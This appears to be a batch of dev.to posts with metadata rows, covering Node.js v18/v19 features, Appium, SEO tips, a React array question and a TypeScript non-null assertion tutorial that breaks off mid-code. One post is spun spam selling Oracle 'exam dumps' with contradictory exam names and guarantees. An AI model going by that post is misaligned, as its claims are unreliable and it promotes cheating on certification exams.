TraderMade provides reliable and accurate Forex data via [Forex API](https://tradermade.com/forex). You can sign up for a free API key and start exploring real-time and historical data at your fingertips.
> Please refer to the originally published tutorial on the TraderMade website: [How to Import Forex Data in R](https://tradermade.com/tutorials/how-to-import-forex-data-in-r/)
> **Also, read our other tutorials:**
> [Your First Golang REST API Client](https://dev.to/shridhargv/your-first-golang-rest-api-client-69i)
> [Your First PHP WebSocket Client](https://dev.to/shridhargv/your-first-php-websocket-client-1aic)
> [Fetch Forex API With Python and Pandas](https://dev.to/shridhargv/fetch-forex-api-with-python-and-pandas-dgn)
> [Python Development Kit for Forex and CFDs](https://dev.to/shridhargv/python-development-kit-for-forex-and-cfds-n76)
> [Data Visualization Python](https://dev.to/shridhargv/data-visualization-python-2ief)
| shridhargv |
1,284,900 | Authentic 1z0-312 Exam Dumps {2023 Christmas Sale} | Why really should You Take 1z0-312 PDF Dumps of PassExam4Sure? The world of Oracle Cloud is ruthless... | 0 | 2022-12-05T12:41:01 | https://dev.to/oliviajames00102/authentic-1z0-312-exam-dumps-2023-christmas-sale-1jie | education | Why really should You Take 1z0-312 PDF Dumps of PassExam4Sure?
The world of Oracle Cloud is ruthless and tricky, and should you don't retain up using the speedy pace of your Oracle field, you could possibly fall behind. Because of this, we propose that you simply take the OCP 10g exam to keep present with all the related certification domains. So, if you need to achieve accomplishment inside the Oracle Application Server 10g: Administration II you are going to need to prepare with reputable Oracle 1z0-312 pdf dumps. These 1z0-312 dumps pdf will enhance your study abilities and you will quickly prepare for the 1Z0 1066 exam questions within incredible quick time. The logical 1z0-312 pdf dumps of PassExam4Sure are very effective study material. It's essential to want to have these 1z0-312 Dumps if you want to get an amazing lead to your Oracle Planning and Collaboration Cloud 2022 Implementation Professional certification exam.
Oracle Application Server 10g: Administration II
Vendor: ORACLE
Exam Code: 1Z0-312
Exam NAME: Oracle Application Server 10g: Administration II
Exam Certifications: OCP 10g
No of Question: 216
MCQS
Good 1z0-312 Exam Dumps - Your Saviors
To be able to possess the certification in the Oracle field up on your recommence within the initial go we acclaim you to have the valid Oracle 1z0-312 exam dumps for the preparation of the Oracle Planning and Collaboration Cloud 2022 Implementation Professional exam. And though looking for such valid 1z0-312 dumps pdf, we commend you to go for the most advanced 1z0-312 pdf dumps of PassExam4Sure. Top-rated 1z0-312 Dumps questions of PassExam4Sure are certainly one of the best sources for the preparation of 1Z0 1066 exam questions. These 1z0-312 exam questions of PassExam4Sure are becoming substantiated by the Oracle authorities and those experts made confident that 1Z0 1066 pdf dumps made you capable to ace the Oracle Planning and Collaboration Cloud 2022 Implementation Professional exam in the 1st go.
Analyze Your Prep with 1z0-312 Dumps PDF
Furthermore, you will have the opportunity to practice for the Oracle Cloud, which you can do utilizing the Oracle 1z0-312 pdf dumps. These 1z0-312 exam dumps are a precise reproduction of the genuine Oracle Application Server 10g: Administration II allowing you to master the 1Z0 1066 exam questions on the initial go.
Get a Free Demo: https://www.passexam4sure.com/oracle/1z0-312-dumps.html
Correct 1z0-312 Dumps Will Increase Your Skills
As we all know, the OCP 10gglobe has changed, as well as the majority of Oracle Planning and Collaboration Cloud 2022 Implementation Professional applicants have failed as a result of archaic 1z0-312 questions. Keeping this in mind, the PassExam4Sure continues to update the 1z0-312 dumps pdf in response to adjustments in the true Oracle Planning and Collaboration Cloud 2022 Implementation Professional exam. This tends to make it simpler for you to prepare for and pass the new questions in the 1Z0 1066 certification exam on the initial attempt. In conclusion, the PassExam4Sure Oracle 1z0-312 pdf dumps questions are a perfect solution to prepare for the Oracle Planning and Collaboration Cloud 2022 Implementation Professional test questions.
Study With 1z0-312 PDF Dumps to acquire Higher Scores in Exam
Should you feel any negligence or imprecision in 1z0-312 pdf dumps, you'll be able to freely contact us and share your queries with Oracle experts. The PassExam4Sure group will surely make an effort to strengthen their technique and should you be nonetheless not happy with all the methodology of preparation for the OCP 10gexam. We guarantee you that we will return the money you have submitted on the 1z0-312 dumps pdf. Moreover, we supply our 24/7 consumer help service on 1z0-312 exam dumps. You'll be able to make contact with the PassExam4Sure group anytime you have got time either throughout the day or evening. They'll generally be there to assist you at any time of your day concerning any query related to the Oracle pdf dumps. Additionally to each of the above items we give 90 days of standard updates on 1z0-312 Dumps to supply ease for the aspirants who're just prepared to begin learning from with PassExam4Sure. | oliviajames00102 |
1,284,916 | Programmatic SEO: Complete guide with examples | I got the second position on Google without any campaigns and paid ads Huge hack: Programmatic... | 0 | 2023-02-19T20:45:00 | https://thebcms.com/blog/programmatic-seo-complete-guide-with-examples | webdev, javascript, jamstack, serverless | I got the second position on Google without any campaigns and paid ads
Huge hack: Programmatic SEO
Here’s how I do it 👇🏻
What is Programmatic?
Programmatic SEO involves creating dedicated landing pages on a large scale in order to boost search engine visibility.
Basics of Programmatic SEO
The goal of programmatic SEO is to identify keywords in a systematic, data-driven manner. More accurate, appropriate keywords. Technically, you will design hundreds of landing pages using this approach. Similarly, when you think about content, the SEO aspect is critical and accessible.
The mindset goes this way: you need to understand what people want, their doubts, and what they don't know, and then give them the correct answers by creating high-quality content.
How to do Programmatic SEO?
To do it in the most effective way, check out my [Programmatic SEO step-by-step guide with examples] (https://thebcms.com/blog/programmatic-seo-complete-guide-with-examples) [] (https://thebcms.com/blog/programmatic-seo-complete-guide-with-examples) | momciloo |
1,285,410 | Exploring competitive features in Node.js v18 and v19 | Written by Stanley Ulili✏️ Node.js has been a popular JavaScript runtime since its release in 2009.... | 0 | 2022-12-06T20:23:17 | https://blog.logrocket.com/exploring-competitive-features-node-js-v18-v19 | node, webdev | **Written by [Stanley Ulili](https://blog.logrocket.com/author/stanleyulili/)✏️**
Node.js has been a popular JavaScript runtime since its release in 2009\. But the advent of two new runtimes, [Deno](https://deno.land/) and [Bun](https://bun.sh/), has brought a lot of hype for the new features they present in contrast to Node.
From afar, it may seem like Node.js is stagnating and nothing exciting is happening — but the reality is different. Two recent Node.js releases, v18 and v19, came with a lot of significant features:
* Experimental support for browser APIs, such as [Fetch](https://blog.logrocket.com/fetch-api-node-js/) and the web streams API
* An experimental, inbuilt test runner
* Support for the recent version of Chromium's V8 engine
* Experimental support for `watch` mode, which replaces a tool like [nodemon](https://www.npmjs.com/package/nodemon)
In this tutorial, we will explore the following cool new features in Node.js v18 and v19:
* [Node.js v18 features](#node-js-v18-features)
* [Inbuilt Fetch API](#inbuilt-fetch-api)
* [Inbuilt test runner mode](#inbuilt-test-runner-mode)
* [Web Streams API support](#web-streams-api-support)
* [Building binaries with the snapshot feature](#building-binaries-snapshot-feature)
* [V8 engine upgraded to v10.1](#v8-engine-upgraded-v10-1)
* [`watch` mode and other Node.js v19 features](#watch-mode-node-js-v19-features)
* [HTTP(S)/1.1 KeepAliveby default](#KeepAliveby-default)
## Node.js v18 features <a name="node-js-v18-features">
Node.js v18 was released on April 19, 2022, and became a current release through October 2022, when Node.js v19 was released. A current release means that the version gains non-breaking features from a newer version of Node.js.
Node.js v18 gained the `watch` mode feature, which was backported in Node v18 when v19 was released. On October 25, 2022, Node.js v18 was promoted to LTS (long-term support) and will continue receiving support until 2025.
The following are some of the features that are available in Node.js v18.
### Inbuilt Fetch API
Before Node.js v18, you had to install [node-fetch](https://github.com/node-fetch/node-fetch) or [Axios](https://axios-http.com/) to request a resource from a server. With Node.js v18, you no longer need to install either package thanks to v18’s experimental Fetch API, which is available globally.
Let's look at how to use the Fetch API in Node.js v18\. First, create a `getData.js` file and add the following function that sends a request to an API:
```javascript
async function fetchData() {
const response = await fetch(
"https://random-data-api.com/api/name/random_name"
);
if (response.ok) {
const data = await response.json();
console.log(data);
}
}
fetchData();
```
Save the file contents, then run the file with the `node` command:
```bash
node getData.js
```
When the command runs, the output will look like the following:
```plaintext
(node:29835) ExperimentalWarning: The Fetch API is an experimental feature. This feature could change at any time
(Use `node --trace-warnings ...` to show where the warning was created)
{
id: 6638,
uid: '75026571-e272-4298-b2c0-c3e9e6363437',
name: 'Candy Kane',
...
prefix: 'Rep.',
initials: 'LBS'
}
```
In the output, Node.js logs a warning that the Fetch API is experimental. After the warning, we see the JSON data that the API returned.
### Inbuilt test runner module <a name="inbuilt-test-runner-mode">
Developers typically use unit testing to test software components. From the early releases of Node.js, we could write simple tests with the [`assert` library](https://nodejs.org/api/assert.html). But as our tests grew larger, so did our need to organize tests and write descriptive messages.
As a solution, test runners such as [Jest](https://jestjs.io/), [Jasmine](https://jasmine.github.io/), and [Mocha](https://mochajs.org/) emerged, and have been the go-to tools for unit testing.
With the release of Node.js v18, a test runner is now included in Node.js and can be accessed with:
```javascript
import test from 'node:test';
```
Note that we are using the `node:` scheme to import the module. You can also use CommonJS:
```javascript
const test = require('node:test')
```
Let's learn how to use it. First, initialize npm with the following:
```bash
npm init -y
```
In your `package.json` file, enable the ES modules:
```json
{
...
"license": "ISC"
"type": "module",
}
```
Next, create a `math.js` file and add a function that returns the result of adding two numbers:
```javascript
const sum = (a, b) => {
return a + b;
};
export default sum;
```
To test the function with the Node.js test runner, create a `test.js` file with the following content:
```javascript
import test from "node:test";
import assert from "assert/strict";
import sum from "./math.js";
test("Sum function", async (t) => {
await t.test("It should add two numbers", () => {
assert.equal(sum(2, 2), 4);
});
await t.test("It should not subtract numbers", () => {
assert.notEqual(sum(3, 2), 1);
});
});
```
In the first line, we import the test runner. In the second line, we import the `assert` library, and subsequently, the `sum()` function in the `math.js` file.
After that, we create a test case that has two subtests, which test if the `sum()` function works properly.
Now, run the tests:
```bash
node test.js
```
Your output will look like the following:
```plaintext
TAP version 13
# Subtest: Sum function
# Subtest: It should add two numbers
ok 1 - It should add two numbers
---
duration_ms: 1.171389
...
# Subtest: It should not subtract numbers
ok 2 - It should not subtract numbers
---
duration_ms: 0.279246
...
1..2
ok 1 - Sum function
---
duration_ms: 5.522232
...
1..1
# tests 1
# pass 1
# fail 0
# cancelled 0
# skipped 0
# todo 0
```
In the output, we can see that Node.js has description messages of the tests that run.
### Web Streams API support <a name="web-streams-api-support">
The Web Streams API is an experimental feature in Node.js that lets you break a large file, like a video or text file, into smaller chunks that can be consumed gradually. This helps avoid memory issues. In older versions of Node.js, you could use [Node.js streams](https://blog.logrocket.com/working-node-js-streams/) to consume large files. But this functionality wasn't available for JavaScript apps in the browser. Later, [WHATWG](https://streams.spec.whatwg.org/) defined the Web Streams API, which has now become the standard for streaming data in JavaScript apps.
Node.js didn't support this API until v18\. With v18, all of the Streams API objects, such as `ReadableStream`, `WritableStream`, and `TransformStream`, are available. To learn more about how to use the Streams API, check out [the documentation](https://nodejs.org/api/webstreams.html).
### Building binaries with the snapshot feature <a name="building-binaries-snapshot-feature">
Another exciting feature is the ability to build a single-executable Node.js binary. Before Node.js v18, the only way to build a Node.js binary was to use a third-party package, like [pkg](https://github.com/vercel/pkg).
But now, you can make use of the experimental snapshot flag `--node-snapshot-main` to build a binary. For more details on how this feature works, see [this tutorial](https://blog.logrocket.com/snapshot-flags-node-js-v18-8/).
### V8 engine upgraded to v10.1 <a name="v8-engine-upgraded-v10-1">
Node.js is built on top of the V8 engine, created by Google and maintained for Chromium to execute JavaScript. With each release, it introduces new features and some performance improvements, which end up in Node.js.
Google released V8 10.1, which introduced some new array methods, such as `findLast()` and `findLastIndex()`, as well as [`Intl.supportedValuesOf(code)`](https://v8.dev/blog/v8-release-99#intl-enumeration). The V8 engine also added new methods to the [`Intl.Locale` API](https://v8.dev/blog/v8-release-99#intl.locale-extensions), and optimized the [class fields and private methods](https://v8.dev/blog/faster-class-features).
## `watch` mode and other Node.js v19 features <a name="watch-mode-node-js-v19-features">
Node.js v19 was released on October 18, 2022\. Since 19 is an odd number, it will never be promoted to LTS, but will continue receiving support until April 2023, when a new, even-numbered Node.js version is released.
While Node.js v19 has not released a lot of features in comparison to Node.js v18, it has shipped one of the most requested features to past Node versions as well: `watch` mode.
When you create and start a server in Node.js, then later make changes to the file, Node.js doesn't pick up the new changes automatically. You either need to restart the server or use a tool like [nodemon](https://blog.logrocket.com/configuring-nodemon-with-typescript/), which automatically reruns a file when it detects new changes.
With the release of Node.js v19, this is no longer necessary. Node v19, as well as Node ≥ v 18.11.0, is now able to automatically restart a process when it detects new changes using the `node --watch` feature, which is currently experimental.
To run a file in watch mode, use the `--watch` flag:
```bash
node --watch index.js
```
When you edit the `index.js` file, you will see that the process automatically restarts and the new changes are reflected without stopping the server. As mentioned, this feature has also been backported to Node.js ≥ v18.11.0, which means you don't have to use Node.js v19 if this is the only feature you need.
### HTTP(S)/1.1 `KeepAlive`by default <a name="KeepAliveby-default">
Node.js uses an [`http.globalAgent`](https://nodejs.org/api/http.html#class-httpagent) for outgoing HTTP connections and [`https.globalAgent`](https://nodejs.org/api/https.html#class-httpsagent) for outgoing HTTPS connections. These agents ensure TCP connection persistence as well as that HTTP clients can reuse the connections for multiple requests.
You can configure the agents to reuse connections by setting the HTTP 1.1 [`keepAlive`](https://en.wikipedia.org/wiki/Keepalive) option to `true`; otherwise, set it to `false` to avoid reusing connections, which makes things slower.
For Node.js version ≤18, outgoing connections for HTTP/HTTPS have the `keepAlive` option set to `fal``se`, so connections are not reused for multiple requests, leading to slower performance. With Node.js v19, the `keepAlive` option is now set to `true`, which means your outgoing connections will be faster without doing any configurations.
Let's verify this. Assuming you are using [nvm](https://github.com/nvm-sh/nvm), you can install Node.js ≤ v18 and temporarily switch to it:
```bash
nvm install v18.12.1
node -v
// Output
// v18.12.1
```
Create a `checkHttpAlive.js` file and add the following code to inspect the `http.globalAgent`:
```javascript
const http = require('node:http');
console.log(http.globalAgent);
```
Your output will look as follows:
```plaintext
// Output
Agent {
...
keepAliveMsecs: 1000,
keepAlive: false, // this is the keepAlive option
...
}
```
In the output, you will notice that `keepAlive` is set to `false` by default on Node v18.
Let's compare it with Node.js v19\. Switch the Node.js version to v19 with nvm:
```bash
nvm install v19.0.1
node -v
// output:
// v19.0.1
```
Run the `checkHttpAlive.js` file again:
```bash
node checkHttpAlive.js
```
The output will match the following:
```plaintext
// output
Agent {
...
keepAliveMsecs: 1000,
keepAlive: true,
...
}
```
In the output, you can see the `keepAlive` option is set to `true` by default in Node.js v19.
### V8 engine upgrade to 10.7
The V8 Engine for Node.js v19 has been upgraded to version 10.7\. It did not ship with a lot of features — it only added the `Intl.NumberFormat` feature to the JavaScript API.
The `Intl.NumberFormat` internationalizes a number as a currency. An example:
```plaintext
> new Intl.NumberFormat('en-US', { style: 'currency', currency: 'GBP' }).format(3392.10)
'£3,392.10' // output
```
## Conclusion
In this article, we explored cool features in Node.js v18 and v19\. First, we looked at the new features in v18, which include the inbuilt Fetch API, a new test runner and snapshot feature, `watch` mode, and support for the Web Streams API. We then looked at new features in Node v19, which includes `watch` mode, and the HTTP 1.1 `keepAlive` feature.
As exciting as the new Node.js features are, most of these features already exist in Bun and Deno. The runtimes also include useful features, such as native TypeScript support, web sockets API, and execute faster than Node.js.
If you are not sure which Node.js version to use, I would recommend v18\. Its support will last until 2025, unlike Node v19, whose support will end next year. If you want to learn about these features in more depth, refer to [the documentation page](https://nodejs.org/en/docs/).
---
## 200’s only ✔️ Monitor failed and slow network requests in production
Deploying a Node-based web app or website is the easy part. Making sure your Node instance continues to serve resources to your app is where things get tougher. If you’re interested in ensuring requests to the backend or third party services are successful, [try LogRocket] (https://logrocket.com/signup/).
[](https://lp.logrocket.com/blg/signup)
[LogRocket] (https://lp.logrocket.com/blg/signup) is like a DVR for web apps, recording literally everything that happens on your site. Instead of guessing why problems happen, you can aggregate and report on problematic network requests to quickly understand the root cause.
LogRocket instruments your app to record baseline performance timings such as page load time, time to first byte, slow network requests, and also logs Redux, NgRx, and Vuex actions/state. [Start monitoring for free] (https://lp.logrocket.com/blg/signup). | mangelosanto |
1,285,747 | Why is Appium Preferred Over Other Mobile App Test Automation Tools? | Has a thought ever struck you about why people choose Appium over other mobile app test automation... | 0 | 2022-12-06T07:42:17 | https://dev.to/pcloudy_ssts/why-is-appium-preferred-over-other-mobile-app-test-automation-tools-4m8l | Has a thought ever struck you about why people choose Appium over other mobile app test automation tools? If you still wonder, come to us!
[Mobile automation testing](https://www.pcloudy.com/mobile-automation-testing-on-real-devices/) has become a crucial aspect of a robust procedure of mobile software development, testify that the entire procedure will generate top-quality solutions while adhering to the exact budget and time constraints.
Appium is amongst the best Android app performance testing tools to monitor and analyze multiple devices before the launch. It is also beneficial in [automating mobile application testing](https://www.pcloudy.com/13-benefits-of-automation-testing/).
[Mobile application testing](https://www.pcloudy.com/start-to-end-guide-for-mobile-app-testing/) is an indispensable part of the application development process. And automated testing can play a significant role in the quality assurance of mobile applications. Therefore, [Appium automation](https://www.pcloudy.com/5-reasons-why-appium-is-the-best-tool-for-mobile-automation-on-device-cloud/) on the cloud can benefit you with mobile app testing and turn out to be the best among Android app performance testing tools.
What is Appium Test Automation Tool?
Appium is famous as a mobile app test automation tool and enables users to test hybrid and native apps on iOS and Android devices. It leverages the Selenium WebDriver API to have complete control over devices and interact with the applications, making it a superpower option for automating mobile app testing tools.
Appium is an [open-source mobile application testing tool](https://www.pcloudy.com/best-open-source-tool-for-mobile-automation-testing/) that leverages the Selenium WebDriver API. It allows you to jot tests against mobile applications leveraging the same language and framework as your web tests, making it a cinch to use and grab.
Appium also supports various mobile automation frameworks that include Espresso and Calabash. Moreover, it’s supported by primary platforms such as iOS and Android, which means you can integrate Appium into your current [CI/CD pipeline](https://www.pcloudy.com/blogs/accelerating-app-testing-with-automation-and-modern-ci-pipelines/).
Appium is a cross-platform mobile application test automation tool that leverages the JSON wire protocol to interact with native Android and iOS applications via Selenium WebDriver.
How Does Appium Work?
Appium is a ‘HyperText Transfer Protocol server’ written using a platform name, Node.js. It can drive Android and iOS sessions using WebDriver JSON wire protocol.
Once you successfully download and install the Appium mobile application testing tool, a server is managed on the machine, exposing a REST API. It aims to get connections conglomerate command requests from the client to perform that command on mobile devices.
Furthermore, the mobile test automation frameworks are leveraged to perform this request again to control the UI applications.
Appium runs the command on simulators and Apple mobile devices leveraging the XCUITest framework, plus on real devices, emulators, and Android smartphones leveraging the UI Automation test framework.
Essential Factors Why Appium is Preferred Over Other Test Automation Tools
Let’s get a glimpse of some key factors that differentiate Appium from other automated mobile application testing tools.
Support of Multiple Languages– Appium supports a broad range of programming languages like Java, JavaScript, Perl, Python, Ruby, C#, and many more that are compatible with Selenium WebDriver API. It helps Appium to perform excellently across different frameworks and platforms.
Cost-effective– In the above point, we have seen that Appium supports multiple languages, which makes it more scalable. As a result, it cancels the requirement to set up several platforms during the integration. Apart from this, customers can leverage the app without recording or recomputing, which is more cost-effective.
Cross-Platform Test Automation– It’s an excellent [cross-platform mobile application test automation tool](https://www.pcloudy.com/cross-platform-mobile-test-automation-using-appium/), as it can work on iOS and Android devices. Appium leverages the JSON wire protocols to interact with iOS and Android devices with the help of Selenium WebDriver.
For iOS application automation, Appium leverages the libraries which Apple makes available with the help of an instructions program. The same techniques are leveraged in Android, where Appium leverages a proxy to provide the automation command to the UIAutomator test case presently running on the device.
On Android app performance testing tools, Appium leverages the UI Automator that completely supports the JUnit test cases to automate the applications.
Open-source Testing Tool-One of the biggest reasons why customers go for Appium over other mobile app test automation tools is; its open-source framework that encourages testing on simulators, emulators, and real devices. It’s easier for new automation engineers to get their answers via Appium. All thanks to its vibrant and sizable open-source community.
Standard API– Appium is used worldwide. After all, it doesn’t need recompilation or any code change of your application because it leverages the standard API across different platforms.
It makes jotting tests easier for Android and iOS platforms that leverage the same API. However, a user will still require separate Android and iOS test scripts because of the different UI elements on both platforms.
Compatible with Popular Testing Frameworks- Appium is most favorable across all the famous testing frameworks. It supports almost all the known testing frameworks leveraged across different platforms.
Before Appium, test scripts in Java could only be leveraged with the UI Automation of Google, and those in JavaScript could only be leveraged with the UI Automation of Apple. With Appium, mobile teams can take advantage of the framework they want. Appium entirely changes this scenario.
Huge Support System– Being categorized as an open-source mobile application testing tool, Appium is a very popular framework with a vast support system from the open-source community. Customers leveraging Appium can benefit from bug fixes, a vast online community supporting budding experts, and regular updation of versions.
Bid-adieu to Installation– You do not need to install the application for device testing. You can download the Appium mobile testing tools and start working on your Android or iOS devices right away.
Closing Thoughts
With great details presented in this guide, it would be fitting to conclude that Appium does acquire an indispensable market share in mobile app test automation tools. With the availability of multiple options, [Appium testing](https://www.pcloudy.com/basics-of-appium-mobile-testing/) can run perfectly on several versions of operating systems and real devices. Various testers and developers believe that Appium tests can be flexibly implemented and easy to use. | pcloudy_ssts | |
1,285,786 | How to optimize your website for SEO | Search Engine Optimization (SEO) is an essential part of a successful website. It is the process of... | 20,801 | 2022-12-06T09:06:51 | https://markodenic.com/how-to-optimize-seo/ | webdev, seo, tutorial | Search Engine Optimization ([SEO](https://markodenic.com/category/seo/)) is an essential part of a successful website. It is the process of optimizing your website to make it easier for search engines to find, index, and rank your website in search engine results pages (SERPs). If you want to increase your website visibility and improve your search engine ranking, you need to focus on improving your [SEO](https://markodenic.com/category/seo/). Here are some tips to help you get started:
1. **Improve page load speed**: Page load speed is an important factor in [SEO](https://markodenic.com/category/seo/). Use tools such as Google PageSpeed Insights to identify areas of improvement and optimize your page load speed.
2. **Optimize your page titles and meta descriptions**: Page titles and meta descriptions are one of the most important elements when it comes to [SEO](https://markodenic.com/category/seo/). They give search engines an overview of the content on your website and are used to determine the relevance of your website for specific search queries. Make sure to include keywords in your page titles and meta descriptions that are relevant to your site’s content.
3. **Create quality content**: Quality content is the foundation of any successful [SEO](https://markodenic.com/category/seo/) strategy. Search engines prioritize websites with content that is relevant to the search query. Make sure to create content that is well-researched, well-written, and informative.
4. **Add Internal Links**: Internal links help search engine crawlers better understand the structure of your website and make it easier for users to navigate your website.
5. **Build Quality Backlinks**: Building quality backlinks is another important element of [SEO](https://markodenic.com/category/seo/). Quality backlinks help establish your website’s authority and can improve your search engine rankings. You can build backlinks by guest posting on other websites or submitting your website to web directories.
6. **[Research keywords](https://markodenic.com/how-to-do-keyword-research/)**: Researching relevant keywords and phrases can help you understand what your target audience is searching for. Use keyword research tools like the Google AdWords Keyword Planner to find terms that are popular and relevant to your site.
7. **Optimize Images**: Optimizing your images can also help improve your [SEO](https://markodenic.com/category/seo/). Make sure you include relevant keywords in your image filenames and use descriptive alt tags to help search engines understand the images on your website.
By following these tips, you can improve your website’s [SEO](https://markodenic.com/category/seo/) and increase its visibility on search engine results pages. [SEO](https://markodenic.com/category/seo/) can be a complicated and time-consuming process, but it’s well worth the effort in the end.
Quick recap:
1. Improve page load speed.
2. Optimize your page titles and meta descriptions.
3. Create quality content.
4 . Add Internal Links.
5 . Build Quality Backlinks.
6. Research keywords.
7. Optimize Images.
If you have any questions, you can write me on [Twitter](https://twitter.com/denicmarko).
Read more: [HTML](https://markodenic.com/category/html/), [CSS](https://markodenic.com/category/css/), [JavaScript](https://markodenic.com/category/javascript/), [SEO](https://markodenic.com/category/seo/), [WordPress](https://markodenic.com/category/wordpress/), [Career](https://markodenic.com/category/career/), [Marketing](https://markodenic.com/category/marketing/), [Git](https://markodenic.com/category/git/) | denicmarko |
1,285,910 | I'm having trouble merging arrays in reactjs | i'm doing a recursive array merge into an array but it's not working this is current data let... | 0 | 2022-12-06T10:48:39 | https://dev.to/dducnv/im-having-trouble-merging-arrays-in-reactjs-1jpp | help, react, javascript | i'm doing a recursive array merge into an array but it's not working
this is current data
```js
let currentData = [
{
"id":1,
"content":"Comment 1"
"answers":[
{
"id":3,
"content":"Comment 3"
"answers":[
{
"id":4,
"content":"Comment 4",
"answers":[]
},
{
"id":5,
"content":"Comment 5",
"answers":[]
}]
}
]
}
{
"id":2,
"contents":"Comment 2"
"answers":[
{
"id"6,
"content":"Comment 6",
"answers":[]
}
]
}
]
```
I want like this
```json
[
{
"id": 1,
"content": "Comment 1"
},
{
"id": 2,
"content": "comment 2"
},
{
"id:": 3,
"content": "comment 3"
},...
]
```
I tried using this function but it doesn't work
```js
const [replyList, setReplyList] = useState([])
useEffect(()=>{
handleMerge(currentData)
},[])
const handleMerge = (reply) => {
if (reply.length == 0) {
return
}
for (let i = 0; i < reply.length; i++) {
setReplyList([...replyList,reply[i]])
handleMerge(reply[i].reply)
}
}
``` | dducnv |
1,285,955 | Use of the Exclamation Mark in TypeScript | The exclamation mark in TypeScript In many scripting languages, developers use the... | 0 | 2022-12-12T04:20:02 | https://www.syncfusion.com/blogs/post/exclamation-mark-in-typescript.aspx | development, essentialjs2, typescript, web | ---
title: Use of the Exclamation Mark in TypeScript
published: true
date: 2022-12-06 11:00:42 UTC
tags: development, essentialJS2, typeScript, web
canonical_url: https://www.syncfusion.com/blogs/post/exclamation-mark-in-typescript.aspx
cover_image: https://dev-to-uploads.s3.amazonaws.com/uploads/articles/ml4mpuhsux7hk9ey83j8.png
---
## The exclamation mark in TypeScript
In many scripting languages, developers use the exclamation mark as a **not** operator. But when working with TypeScript, the exclamation mark acts as a non-null assertion operator. This non-null assertion will remove null and undefined values.
In this article, I will discuss several uses of the exclamation mark in TypeScript.
## How does the exclamation mark behave in TypeScript?
Let’s see some simple examples of how the exclamation mark is used in TypeScript.
### When defining a variable
If we define a string-type variable as **string | null** , it means that the variable holds a string or null value. But suppose we define a function that accepts only a string type as a parameter. In that case, the TypeScript compiler will reject our variable value since there is a possibility that it will have a null value. Refer to the following code:
```js
let stringWord: string | null
const number =1
if(number){
stringWord = “Test word”
}
console.log(stringWord.toUpperCase())
```
In this case, the following error will appear:
```bash
Error: Object is possibly ‘null’.ts(2531)
```
However, if you use the non-null assertion operator, you can convey to the TypeScript compiler that the **stringWord** variable is never null or undefined.
This is what the modified code looks like:
```js
let stringWord: string | null
const number =1
if(number){
stringWord = “Test word”
}
console.log(stringWord!.toUpperCase()) // added the exclamation mark
```
### When passing a value as an optional argument in a function
Consider a function we use to get a student’s details. The function will accept the parameter **studentName.**
```js
Function getDetails(studentName ?: string){
const name: string = studentName
const age: number = 25
console.log(“Name : ${name}”)
console.log(“Age: ${age}”)
}
```
In the above code example, you can see the use of **?** after the parameter. In TypeScript, the question mark is used to define an argument as optional. It is the same as specifying the type as undefined. It is similar to **studentName: string | undefined**.
The above function will throw the following error.
```bash
Error: Type ‘string | undefined’ is not assignable to type ‘string’.
Type ‘undefined’ is not assignable to type ‘string’.
```
The reason for this error is that the compiler considers **studentName** as a null value or undefined value. We can solve this issue by adding an exclamation mark after the **studentName** and making it a string type.
```js
Function getDetails(studentName ?: string){
const name: string = studentName!
const age: number = 25
console.log(“Name : ${name}”)
console.log(“Age: ${age}”)
}
```
### When getting the attribute of an optional object within a function
Here, we define a type **Student** and the function **getName** that accepts an argument of type **Student.**
```js
type Student ={
sid : number;
name: string;
};
function getName(std ?: Student){
console.log("Name of the student is ${std.name}")
}
```
In this function, the **std** parameter is marked as an optional parameter, so we cannot safely access the property of **std.** It can be either a Student type or an undefined type. If we don’t use the non-null assertion operator, we will get the following error:
```bash
Error: Object is possibly 'undefined'. ts(2532)
```
To avoid this error, inform the compiler that this variable will never be undefined or null. Introducing the non-null assertion to this code will solve this error.
```js
type Student ={
sid : number;
name: string;
};
function getName(std ?: Student){
console.log("Name of the Student is ${std!.name}");
}
```
## Use cases for the exclamation mark as a non-null assertion operator
Let’s discuss some use cases for the exclamation mark as a non-null assertion in TypeScript.
### Search for an item that exists in a list
Let’s consider a scenario where specific items exist in a list and you need to access those elements and check them.
```js
interface Student {
sid : number;
name: string;
};
const students: Student[] =[
{
sid : 1,
name: "Alex",
},
{
sid : 2,
name: "Gerome",
},
{
sid : 3,
name: "Bennet",
},
];
const getStudent =( sid: number) => {
return students.find((students) => students.sid ==sid);
};
const students = getStudent(1);
```
In the above code example, we have a list of students, and we need to find the student details based on the student **ID, sid.** Everything looks fine in the code but imagine if the type of the variable **students** can be undefined. In this case, we cannot pass **sid** as an argument.
Most of the time, we feel confident that these arrays have only defined values when we perform a search on them. In practice, though, we should prepare the application for handling null or undefined cases too. This can be easily achieved using the **!** operator.
The following code snippet shows how to address this case using the non-null assertion operator.
```js
const getStudent =( sid: number) => {
return students.find((students) => students.sid ==sid)!;
//Add the exclamation mark
};
const students = getStudent(1);
```
### Handling React refs in TypeScript
React refs provide a way to access DOM nodes or React elements. When we use React refs, we have to access the current attribute, **ref.current**.
This attribute is in a null state until the rendering happens, or it can take the following type:
```js
HTMLDivElement | null
```
Let’s explore the way to handle this null using an example.
```js
// some code
const App = () => {
const ref = useRef(null);
const handleClick = () => {
if(ref.current) {
console.log(ref.current.getBoundingClientRect());
}
};
return (
<div className="App" ref={ref}>
{/* ... */}
<button onClick={handleClick}>OK</button>
</div>
);
};
```
Here, we created a component with access to the **div** element with the **App** class DOM node. Clicking on the **Ok** button will display the size of the component and its position in the viewport.
There are times when the UI element will not be rendered when a click action is performed on the OK button. This might lead to an exception during runtime. The **!** operator can be used to eliminate this pointless check. Refer to the following code example:
```js
const handleClick = () => {
if(ref.current) {
console.log(ref.current!.getBoundingClientRect());
}
};
```
## When is the exclamation mark assertion not useful?
Even though we added the **!** operator to handle null and undefined issues; this operator does not change any runtime behavior of your code. Errors can still disrupt the execution even if you handle the null and undefined issues with the non-null assertion operator.
Unlike JavaScript, TypeScript uses assertions for types. JavaScript variables can handle type issues during execution time. So, handling type issues depends on the scenario developers face when dealing with such problems.
The **!** operator is TypeScript’s main advantage for preventing runtime errors. Therefore, we need to focus more on adding additional checks to handle non-null issues since the **!** operator is not the best practice for handling such matters.
## Alternatives to the exclamation mark operator in TypeScript
You can use a few other options you can use as an alternative to the **!** operator in TypeScript.
### Type predicates
In TypeScript, type predicates define a function and perform a Boolean test which returns a type predicate. It will handle the null and undefined issues beforehand.
```js
interface Student {
sid : number;
name: string;
};
function validateStudent(std?: Student) std is Student{
return !! std
}
```
We have to add the type predicate as shown in the above code sample. After that, we can perform the validation before the core functions in our code.
```js
function getName(std ?: Student){
if (!validateStudent(std)) {
